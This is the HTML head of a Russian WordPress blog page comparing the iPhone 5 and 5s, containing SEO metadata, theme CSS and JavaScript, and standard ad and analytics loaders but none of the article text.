

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html
body_size: 37851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Айфон 5 и 5s: сравнение характеристик. Какая разница между iPhone 5 и iPhone 5S</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2475_jjr6wjob7t12-2-225x225.jpg" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Айфон 5 и 5s: сравнение характеристик. Какая разница между iPhone 5 и iPhone 5S" />
<meta property="og:description" content="Выпущенные компанией Apple iPhone 5 и 5s стали одними из самых продаваемых моделей за всю историю существования бренда. Смартфоны удобно лежат в руке, имеют оптимальную диагональ и достаточно производительную систему. Однако не каждый рядовой потребитель сможет назвать отличия двух аппаратов с очень похожим названием. В текущей статье проведем сравнение iPhone 5 и 5s как в &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Решение проблем" />
<meta property="article:published_time" content="2019-12-19T06:48:13+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2475_jjr6wjob7t12-2-225x225.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Выпущенные компанией Apple iPhone 5 и 5s стали одними из самых продаваемых моделей за всю историю существования бренда. Смартфоны удобно лежат в руке, имеют оптимальную диагональ и достаточно производительную систему. Однако не каждый рядовой потребитель сможет назвать отличия двух аппаратов с очень похожим названием. В текущей статье проведем сравнение iPhone 5 и 5s как в [&hellip;]" />
<meta name="twitter:title" content="Айфон 5 и 5s: сравнение характеристик. Какая разница между iPhone 5 и iPhone 5S" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2475_jjr6wjob7t12-2-225x225.jpg" />
<meta property="DC.date.issued" content="2019-12-19T06:48:13+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Сравнение iPhone 5 и 5s&raquo;" href="https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/4296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=4296' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fsravnenie-iphone-5-i-5s.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fsravnenie-iphone-5-i-5s.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
<meta name="realbig" content="perenos_sayta4835"/>
</head>

<body class="post-template-default single single-post postid-4296 single-format-standard sravnenie-iphone-5-i-5s single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

